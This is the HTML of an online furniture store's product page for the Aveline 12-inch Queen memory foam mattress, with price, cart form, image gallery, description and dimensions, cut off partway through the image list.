                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/aveline-12-queen-memory-foam-mattress"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Aveline 12" Queen Memory Foam Mattress
                </h1>
                <a href="/es/products/aveline-12-queen-memory-foam-mattress" class="product__title">
                  <h2 class="h1">
                    Aveline 12" Queen Memory Foam Mattress
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$782.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$782.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40283659173973">
                  
<input type="hidden" name="product-id" value="6831780069461" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="40283659173973"
          >Default Title - $782.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Aveline 12&amp;quot; Queen Memory Foam Mattress</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Aveline 12&amp;quot; Queen Memory Foam Mattress</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40283659173973"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6831780069461" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="40283659173973"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&width=500"
                        alt="Aveline 12&quot; Queen Memory Foam Mattress"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Aveline 12" Queen Memory Foam Mattress
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$782.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$782.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a href="#tab1" class="active">Info</a></li>
<li><a href="#tab2" class="active">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li id="tab1" class="active">
<p>Take a deep breath and exhale because you've found your pathway to that perfect sleep with the Aveline 12 Inch <span data-mce-fragment="1">Queen</span> Memory Foam Mattress. Topped with gel-infused memory foam to keep your body climate steady, this firm <span data-mce-fragment="1">Queen</span> mattress dissipates body heat while quickly conforming to your weight and position. Sleep peacekingy with an open cell ventilated memory foam solution that relieves pressure points, reduces bounce between two sleepers, and delivers welcome relief from the aches and pains of traditional <span data-mce-fragment="1">Queen</span> mattresses. Aveline cooling gel <span data-mce-fragment="1">Queen </span>mattress is CertiPUR-US certified by accredited independent testing laboratories, so you can be confident that the memory foam is made without formaldehyde, ozone depleters, mercury, and other heavy metals including PBDEs, TDCPP or TCEP (”Tris”) flame retardants, and is low on VOC. This 12-inch <span data-mce-fragment="1">Queen</span> size memory foam mattress comes vacuum-packed and rolled to fit into an easily portable box. It takes 2 to 4 hours for the <span data-mce-fragment="1">Queen </span>gel mattress from your bed in a box to expand most of the way and a day to expand kingy. Includes a removable stretch knit diamond patterned cover. Box spring or foundation is optional. Slatted bases should be less than 3" apart.</p>
</li>
<li id="tab2" class="active">
<p>Overall Product Dimensions: 80"L X 60"W X 12"H<br data-mce-fragment="1"><br></p>
</li>
</ul>
<div id="gtx-trans" style="position: absolute; left: 230px; top: 65.5938px;">
<div class="gtx-trans-icon"></div>
</div>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/aveline-12-queen-memory-foam-mattress" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892873912405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892873945173"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892873977941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892874010709"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892874043477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892874076245"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892874109013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892874141781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&width=1100 1100w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&width=1445 1445w,//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&width=1445"
    alt="Aveline 12&quot; Queen Memory Foam Mattress"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21892874174549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
